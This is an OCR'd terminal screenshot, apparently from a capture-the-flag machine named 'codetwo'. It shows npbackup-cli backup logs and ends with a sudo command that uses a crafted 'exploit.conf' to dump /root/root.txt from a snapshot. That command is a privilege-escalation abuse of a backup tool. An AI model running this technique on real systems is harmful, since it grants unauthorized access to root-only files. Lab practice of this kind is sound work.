 Apps Places Aug 19 5:37 PM 100%
marco@codetwo: ~
raihan@kali: ~/Downloads × marco@codetwo: ~ ×
2025-08-19 12:06:05,591 :: INFO :: Trying to expanding exclude file path to /usr/local/bin/excludes/generic_excl
udes
2025-08-19 12:06:05,591 :: ERROR :: Exclude file 'excludes/generic_excludes' not found
2025-08-19 12:06:05,591 :: INFO :: Trying to expanding exclude file path to /usr/local/bin/excludes/windows_excl
udes
2025-08-19 12:06:05,591 :: ERROR :: Exclude file 'excludes/windows_excludes' not found
2025-08-19 12:06:05,591 :: INFO :: Trying to expanding exclude file path to /usr/local/bin/excludes/linux_exclud
es
2025-08-19 12:06:05,591 :: ERROR :: Exclude file 'excludes/linux_excludes' not found
2025-08-19 12:06:05,591 :: WARNING :: Parameter --use-fs-snapshot was given, which is only compatible with Windo
ws
using parent snapshot 7b4e5697
Files: 0 new, 0 changed, 1 unmodified
Dirs: 0 new, 0 changed, 1 unmodified
Added to the repository: 0 B (0 B stored)
processed 1 files, 33 B in 0:00
snapshot 6c26b8ea saved
2025-08-19 12:06:06,700 :: INFO :: Backend finished with success
2025-08-19 12:06:06,702 :: INFO :: Processed 0.0322265625 KiB of data
2025-08-19 12:06:06,702 :: ERROR :: Backup is smaller than configured minmium backup size
2025-08-19 12:06:06,702 :: ERROR :: Operation finished with failure
2025-08-19 12:06:06,702 :: INFO :: Runner took 2.179038 seconds for backup
2025-08-19 12:06:06,703 :: INFO :: Operation finished
2025-08-19 12:06:06,710 :: INFO :: ExecTime = 0:00:02.241440, finished, state is: errors.
marco@codetwo:~$ sudo npbackup-cli -c exploit.conf --dump /root/root.txt --snapshot-id 7b4e5697
marco@codetwo:~$